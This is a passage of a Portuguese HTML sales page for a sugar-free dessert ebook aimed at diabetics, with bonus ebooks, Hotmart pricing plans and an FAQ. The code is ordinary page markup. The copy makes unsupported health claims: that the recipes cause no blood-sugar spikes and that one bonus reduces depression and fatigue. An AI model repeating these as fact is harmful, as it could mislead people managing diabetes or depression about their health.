                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img7.webp" alt="Sobremesa Zero Açúcar 7" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img8.webp" alt="Sobremesa Zero Açúcar 8" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img9.webp" alt="Sobremesa Zero Açúcar 9" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img10.webp" alt="Sobremesa Zero Açúcar 10" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img11.webp" alt="Sobremesa Zero Açúcar 11" loading="lazy" width="600"
                                height="600">
                        </div>
                        <div class="carousel-item">
                            <img src="images/img12.webp" alt="Sobremesa Zero Açúcar 12" loading="lazy" width="600"
                                height="600">
                        </div>
                    </div>
                </div>
            </div>
        </section>




        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">Por Que Nossas Receitas Trazem Tanta Paz de Espírito?</h2>
                <div class="problem-grid">
                    <div class="glass-card problem-item" data-aos="fade-up">
                        <span class="problem-icon">1</span>
                        <h3>DESENVOLVIDO PARA DIABÉTICOS</h3>
                        <p class="text-muted">Cada receita foi criada pensando em você. Use ingredientes que não causam
                            picos de glicemia.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="100">
                        <span class="problem-icon">2</span>
                        <h3>ADEUS À RESTRIÇÃO SEVERA</h3>
                        <p class="text-muted">Com centenas de opções, você nunca mais vai se sentir privado de comer o
                            que gosta.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="200">
                        <span class="problem-icon">3</span>
                        <h3>NOITES DE SONO MAIS TRANQUILAS</h3>
                        <p class="text-muted">Evitar os picos de açúcar ajuda a ter um descanso mais profundo e
                            reparador.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="300">
                        <span class="problem-icon">4</span>
                        <h3>MENOS ESTRESSE E ANSIEDADE</h3>
                        <p class="text-muted">Sinta o alívio de saborear uma sobremesa sem a ansiedade de medir a
                            glicemia logo depois.</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">O QUE VOCÊ VAI ENCONTRAR</h2>
                <div class="problem-grid">
                    <div class="glass-card problem-item" data-aos="fade-up">
                        <span class="problem-icon">🍮</span>
                        <h3>Pudins Cremosos</h3>
                        <p class="text-muted">Levíssimos e deliciosos.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="100">
                        <span class="problem-icon">🍰</span>
                        <h3>Bolos Fofinhos</h3>
                        <p class="text-muted">Crescem e ficam macios.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="200">
                        <span class="problem-icon">🍬</span>
                        <h3>Brigadeiros</h3>
                        <p class="text-muted">O ponto perfeito sem cristalizar.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="300">
                        <span class="problem-icon">🍨</span>
                        <h3>Mousses</h3>
                        <p class="text-muted">Textura aerada e sabor intenso.</p>
                    </div>
                    <div class="glass-card problem-item" data-aos="fade-up" data-aos-delay="400">
                        <span class="problem-icon">🍪</span>
                        <h3>Biscoitos</h3>
                        <p class="text-muted">Crocantes e saudáveis.</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="section" style="background: rgba(95, 122, 97, 0.03);">
            <div class="container hero-grid">
                <div class="hero-img-wrapper" data-aos="fade-right">
                    <img src="images/isadora.webp" alt="Isadora Leblanc" class="hero-img" width="800" height="625"
                        style="transform: none; border-radius: 50%; max-width: 360px; width: 100%; height: auto; object-fit: cover; margin: 0 auto; box-shadow: 0 15px 35px rgba(44, 37, 32, 0.1); border: 6px solid #ffffff;">
                </div>
                <div class="hero-text" data-aos="fade-left">
                    <h2 class="section-title" style="text-align: left; margin-bottom: 24px; font-size: 36px;">Olá! Eu
                        sou a Isadora Leblanc</h2>
                    <p class="text-muted" style="margin-bottom: 16px;">Sou Isadora Leblanc, chef especializada em
                        culinária saudável. Minha paixão é transformar ingredientes naturais em pratos saborosos,
                        criativos e nutritivos. Acredito que comer bem é um dos maiores cuidados que podemos ter com nós
                        mesmos, e por isso desenvolvo receitas que unem saúde, equilíbrio e muito sabor.</p>
                    <p class="text-muted">Meu propósito é mostrar que é possível manter uma alimentação saudável sem
                        abrir mão do prazer à mesa. Compartilho minhas criações e dicas práticas para ajudar você a ter
                        mais qualidade de vida, leveza e bem-estar no dia a dia.</p>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title">A Tranquilidade de Quem Já Experimentou</h2>
                <p style="text-align: center; color: var(--text-muted); margin-bottom: 40px; font-size: 20px;">VEJA A
                    OPINIÃO SINCERA DE QUEM VOLTOU A COMER DOCE SEM MEDO:</p>
                <!-- Image Testimonials Carousel -->
                <div class="img-depo-carousel">
                    <div class="img-depo-track">
                        <!-- Original Set -->
                        <div class="img-depo-item">
                            <img src="depoimentos/depo1.webp" alt="Depoimento 1" loading="lazy" width="540"
                                height="741">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo2.webp" alt="Depoimento 2" loading="lazy" width="540"
                                height="894">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo3.webp" alt="Depoimento 3" loading="lazy" width="540"
                                height="846">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo4.webp" alt="Depoimento 4" loading="lazy" width="600"
                                height="900">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo5.webp" alt="Depoimento 5" loading="lazy" width="600"
                                height="750">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo6.webp" alt="Depoimento 6" loading="lazy" width="600"
                                height="750">
                        </div>
                        <!-- Duplicate Set for Infinite Loop -->
                        <div class="img-depo-item">
                            <img src="depoimentos/depo1.webp" alt="Depoimento 1" loading="lazy" width="540"
                                height="741">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo2.webp" alt="Depoimento 2" loading="lazy" width="540"
                                height="894">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo3.webp" alt="Depoimento 3" loading="lazy" width="540"
                                height="846">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo4.webp" alt="Depoimento 4" loading="lazy" width="600"
                                height="900">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo5.webp" alt="Depoimento 5" loading="lazy" width="600"
                                height="750">
                        </div>
                        <div class="img-depo-item">
                            <img src="depoimentos/depo6.webp" alt="Depoimento 6" loading="lazy" width="600"
                                height="750">
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">VEJA SEUS BÔNUS!</h2>
                <p style="text-align: center; color: var(--text-muted); margin-bottom: 10px;">Adquirindo hoje o livro
                    digital "200 Doces Zero Açúcar"</p>
                <p style="text-align: center; color: var(--secondary); font-weight: 800; margin-bottom: 40px;">Você terá
                    acesso à 6 Bônus Incríveis</p>

                <div class="problem-grid">
                    <div class="glass-card" data-aos="fade-up">
                        <img src="bonus/bonus1.webp" alt="Ebook Bolos Diet" class="bonus-img" width="600" height="407">
                        <h3 style="color: var(--primary);">BÔNUS 1</h3>
                        <h4>Bolos Diet</h4>
                        <p class="text-muted">20 receitas de bolos irresistíveis e zero açúcar.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="100">
                        <img src="bonus/bonus2.webp" alt="Ebook Páscoa Zero Açúcar" class="bonus-img" width="600"
                            height="407">
                        <h3 style="color: var(--primary);">BÔNUS 2</h3>
                        <h4>Páscoa Zero Açúcar</h4>
                        <p class="text-muted">20 receitas de ovos de páscoa e delícias.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="200">
                        <img src="bonus/bonus3.webp" alt="Ebook Pizzas Low Carb" class="bonus-img" width="600"
                            height="600">
                        <h3 style="color: var(--primary);">BÔNUS 3</h3>
                        <h4>Pizzas Low Carb</h4>
                        <p class="text-muted">Deliciosas, saudáveis e feitas na Airfryer.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="300">
                        <img src="bonus/bonus4.webp" alt="Ebook Melhora do Humor & Menopausa" class="bonus-img"
                            width="600" height="488">
                        <h3 style="color: var(--primary);">BÔNUS 4</h3>
                        <h4>Melhora do Humor & Menopausa</h4>
                        <p class="text-muted">Receitas que ajudam a reduzir depressão e fadiga.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="400">
                        <img src="bonus/bonus5.webp" alt="Ebook Chocotones Irresistíveis" class="bonus-img" width="600"
                            height="600">
                        <h3 style="color: var(--primary);">BÔNUS 5</h3>
                        <h4>Chocotones Irresistíveis</h4>
                        <p class="text-muted">Sem açúcar, glúten ou lactose.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                    <div class="glass-card" data-aos="fade-up" data-aos-delay="500">
                        <img src="bonus/bonus6.webp" alt="Ebook Refeições de Microondas" class="bonus-img" width="600"
                            height="600">
                        <h3 style="color: var(--primary);">BÔNUS 6</h3>
                        <h4>Refeições de Microondas</h4>
                        <p class="text-muted">Práticas e Low Carb para emagrecer.</p>
                        <p style="color: var(--secondary); font-weight: 800;">GRÁTIS</p>
                    </div>
                </div>
            </div>
        </section>

        <section class="section" id="oferta">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">Escolha Seu Plano</h2>

                <div class="pricing-container">
                    <!-- Basic Plan -->
                    <div class="pricing-box basic glass-card" data-aos="zoom-in" data-aos-delay="100">
                        <h3>PLANO BÁSICO</h3>
                        <p style="color: var(--text-muted); margin-bottom: 20px;">De R$67 por apenas:</p>
                        <div class="price-tag">R$ 10,00</div>
                        <ul style="text-align: left; list-style: none; margin-bottom: 32px; color: var(--text-muted);">
                            <li style="margin-bottom: 12px;">✅ 200 Receitas de Doces Zero Açúcar</li>
                            <li style="margin-bottom: 12px;">✅ Entrega via WhatsApp e Email</li>
                            <li style="margin-bottom: 12px;">✅ 6 Bônus Exclusivos</li>
                            <li style="margin-bottom: 12px;">✅ Acesso Vitalício</li>
                        </ul>
                        <a href="https://pay.hotmart.com/U100027702E?off=dj8txek8&checkoutMode=10"
                            class="btn-glow">QUERO
                            COMPRAR!</a>
                    </div>

                    <!-- Complete Plan -->
                    <div class="pricing-box premium glass-card" data-aos="zoom-in">
                        <div class="floating-badge"
                            style="position: absolute; top: 15px; right: 15px; transform: rotate(5deg); box-shadow: 0 5px 15px rgba(184,82,43,0.3); animation: bounce 3s infinite ease-in-out; font-size: 12px; padding: 8px 16px; background: var(--primary-dark); color: #ffffff;">
                            MAIS VENDIDO
                        </div>
                        <h3>PLANO COMPLETO</h3>
                        <p style="color: var(--text-muted); margin-bottom: 20px;">De R$97 por apenas:</p>
                        <div class="price-tag">R$ 27,00</div>
                        <p style="color: var(--primary); font-weight: bold; margin-bottom: 16px;">VOCÊ LEVA JUNTO:</p>
                        <ul style="text-align: left; list-style: none; margin-bottom: 32px; color: var(--text-muted);">
                            <li style="margin-bottom: 12px;">✅ Todos os itens do plano básico</li>
                            <li style="margin-bottom: 12px;">✅ + 720 Receitas Zero Glúten e Açúcar</li>
                            <li style="margin-bottom: 12px;">✅ Panetones sem Glúten/Lactose</li>
                            <li style="margin-bottom: 12px;">✅ Ebook Panetones Artesanal Lucrativo</li>
                            <li style="margin-bottom: 12px;">✅ Livro de Pães, Bolos e Biscoitos sem Glúten</li>
                            <li style="margin-bottom: 12px;">✅ 6 Bônus Exclusivos</li>
                            <li style="margin-bottom: 12px;">✅ Acesso Vitalício</li>
                        </ul>
                        <a href="https://pay.hotmart.com/U100140375P?off=tmsgayje&checkoutMode=10"
                            class="cta-button-large">QUERO
                            COMPRAR!</a>
                    </div>
                </div>

                <div
                    style="margin-top: 60px; border-top: 1px solid var(--glass-border); padding-top: 40px; text-align: center; max-width: 800px; margin-left: auto; margin-right: auto;">

                    <!-- SVG Guarantee Badge -->
                    <svg width="90" height="90" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"
                        style="margin: 0 auto 20px auto; display: block; filter: drop-shadow(0 4px 10px rgba(212, 106, 67, 0.1));">
                        <circle cx="50" cy="50" r="44" stroke="var(--primary)" stroke-width="2" stroke-dasharray="4 4"
                            fill="none" />
                        <circle cx="50" cy="50" r="40" fill="var(--primary)" fill-opacity="0.05" stroke="var(--primary)"
                            stroke-width="3" />
                        <text x="50" y="46" font-family="'Lora', serif" font-size="24" font-weight="bold"
                            fill="var(--primary)" text-anchor="middle">7</text>
                        <text x="50" y="58" font-family="'Outfit', sans-serif" font-size="10" font-weight="800"
                            fill="var(--primary)" text-anchor="middle" letter-spacing="1">DIAS</text>
                        <text x="50" y="68" font-family="'Outfit', sans-serif" font-size="7" font-weight="600"
                            fill="var(--text-muted)" text-anchor="middle">DE GARANTIA</text>
                    </svg>

                    <h3
                        style="color: var(--primary); margin-bottom: 16px; font-family: 'Lora', serif; font-size: 24px; font-weight: 700;">
                        GARANTIA INCONTESTÁVEL DE 7 DIAS</h3>
                    <p style="font-size: 16px; color: var(--text-muted); margin-bottom: 16px;">Caso não goste do que
                        encontrar, pode ficar tranquilo e sereno. Eu devolvo seu dinheiro de volta - e sem perguntas -
                        em até 7 dias após a compra, ok?</p>
                    <p style="font-size: 14px; color: var(--text-muted); margin-bottom: 24px;">(Mas eu tenho certeza que
                        você vai adorar!)</p>
                </div>
            </div>
        </section>

        <section class="section">
            <div class="container">
                <h2 class="section-title" data-aos="fade-up">Perguntas Frequentes</h2>
                <div class="faq-container" style="max-width: 800px; margin: 0 auto;">
                    <div class="glass-card" style="margin-bottom: 16px; padding: 24px; text-align: left;"
                        data-aos="fade-up">
                        <h3 style="color: var(--primary); margin-bottom: 8px;">Como recebo o acesso?</h3>
                        <p class="text-muted">O acesso é enviado imediatamente para seu e-mail e WhatsApp logo após a
                            confirmação do pagamento.</p>
                    </div>
                    <div class="glass-card" style="margin-bottom: 16px; padding: 24px; text-align: left;"
                        data-aos="fade-up">
                        <h3 style="color: var(--primary); margin-bottom: 8px;">As receitas servem para diabéticos?</h3>
                        <p class="text-muted">Sim! Todas as receitas são Zero Açúcar e foram pensadas para não causar
                            picos de glicemia.</p>
                    </div>
                    <div class="glass-card" style="margin-bottom: 16px; padding: 24px; text-align: left;"
                        data-aos="fade-up">
                        <h3 style="color: var(--primary); margin-bottom: 8px;">Preciso de ingredientes difíceis?</h3>
                        <p class="text-muted">Não. Focamos em ingredientes acessíveis e fáceis de encontrar em qualquer
                            supermercado ou loja de produtos naturais.</p>
                    </div>
                    <div class="glass-card" style="margin-bottom: 16px; padding: 24px; text-align: left;"
                        data-aos="fade-up">
                        <h3 style="color: var(--primary); margin-bottom: 8px;">E se eu não gostar?</h3>
                        <p class="text-muted">Você tem 7 dias de garantia incondicional. Se não gostar, devolvemos seu
                            dinheiro.</p>
                    </div>
                </div>
            </div>
        </section>
    </main>

    <footer style="padding: 40px 0; text-align: center; border-top: 1px solid var(--glass-border);">
        <div class="container">
            <p>&copy; 2025 200 Doces Zero Açúcar. Todos os direitos reservados.</p>
            <p style="font-size: 12px; color: var(--text-muted); margin-top: 8px;">Este site não é afiliado ao Facebook
                ou a qualquer entidade do Facebook. Depois que você sair do Facebook, a responsabilidade não é deles e
                sim do nosso site.</p>
            <div style="margin-top: 20px;">
                <a href="politica-de-privacidade.html"
                    style="color: var(--text-muted); text-decoration: none; margin: 0 10px;">Política de
                    Privacidade</a> |
                <a href="termos-de-uso.html"
                    style="color: var(--text-muted); text-decoration: none; margin: 0 10px;">Termos de Uso</a>
            </div>
        </div>
    </footer>

    <script src="https://unpkg.com/aos@2.3.1/dist/aos.js" defer></script>
    <script>
        // Defer AOS init to avoid forced reflow during initial load
        window.addEventListener('load', function () {
            // Usa requestAnimationFrame para inicializar o AOS depois que o navegador 
            // pintar o layout principal, reduzindo Reflows Forçados.
            requestAnimationFrame(function () {
                requestAnimationFrame(function () {
                    AOS.init({
                        duration: 800,
                        once: true
                    });
                });
            });
        });

        // Countdown removed
    </script>
    <!-- Analytics Tracker -->
    <script src="analytics.js" defer></script>
</body>

</html>


